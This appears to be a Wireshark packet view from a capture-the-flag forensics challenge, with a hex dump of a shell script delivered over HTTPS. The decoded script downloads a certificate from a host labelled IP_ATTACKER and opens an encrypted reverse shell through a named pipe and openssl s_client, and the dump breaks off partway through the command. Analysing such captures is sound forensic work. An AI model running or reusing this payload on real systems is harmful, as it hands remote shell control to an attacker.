 Wireshark · Paquet 183421 · challenge.pcapng
Frame 183421: 772 bytes on wire (6176 bits), 772 bytes captured (6176 bits) on interface 0
Ethernet II, Src: 02:42:e3:cc:ad:d4 (02:42:e3:cc:ad:d4), Dst: 02:42:ac:11:00:05 (02:42:ac:11:00:05)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.5
Transmission Control Protocol, Src Port: 443, Dst Port: 47546, Seq: 1137, Ack: 943, Len: 706
Transport Layer Security
[8 Reassembled TLS segments (520 bytes): #183420(17), #183421(38), #183421(37), #183421(25), #183421(21), #183421(46), #183421(2), #183421(334)]
Hypertext Transfer Protocol
Media Type
Media type: text/x-sh (334 bytes)
00b0 33 32 20 47 4d 54 0d 0a 0d 0a 23 21 2f 62 69 6e 32 GMT·· ··#!/bin
00c0 2f 73 68 0a 0a 49 50 5f 41 54 54 41 43 4b 45 52 /sh··IP_ ATTACKER
00d0 3d 22 31 37 32 2e 31 37 2e 30 2e 31 22 0a 4f 50 ="172.17 .0.1"·OP
00e0 45 4e 53 53 4c 5f 50 41 54 48 3d 24 28 77 68 69 ENSSL_PA TH=$(whi
00f0 63 68 20 6f 70 65 6e 73 73 6c 29 0a 0a 77 67 65 ch opens sl)··wge
0100 74 20 2d 2d 6e 6f 2d 63 68 65 63 6b 2d 63 65 72 t --no-c heck-cer
0110 74 69 66 69 63 61 74 65 20 68 74 74 70 73 3a 2f tificate https:/
0120 2f 24 7b 49 50 5f 41 54 54 41 43 4b 45 52 7d 3a /${IP_AT TACKER}:
0130 34 34 33 2f 63 65 72 74 32 2e 63 72 74 20 2d 4f 443/cert 2.crt -O
0140 20 2f 64 65 76 2f 73 68 6d 2f 63 65 72 74 2e 70 /dev/sh m/cert.p
0150 65 6d 0a 0a 6d 6b 66 69 66 6f 20 2f 74 6d 70 2f em··mkfi fo /tmp/
0160 73 3b 20 2f 62 69 6e 2f 73 68 20 2d 69 20 3c 20 s; /bin/ sh -i <
0170 2f 74 6d 70 2f 73 20 32 3e 26 31 20 7c 20 24 7b /tmp/s 2 >&1 | ${
0180 4f 50 45 4e 53 53 4c 5f 50 41 54 48 7d 20 73 5f OPENSSL_ PATH} s_
0190 63 6c 69 65 6e 74 20 2d 71 75 69 65 74 20 2d 43 client - quiet -C
01a0 41 66 69 6c 65 20 2f 64 65 76 2f 73 68 6d 2f 63 Afile /d ev/shm/c
01b0 65 72 74 2e 70 65 6d 20 2d 76 65 72 69 66 79 5f ert.pem -verify_
01c0 72 65 74 75 72 6e 5f 65 72 72 6f 72 20 2d 76 65 return_e rror -ve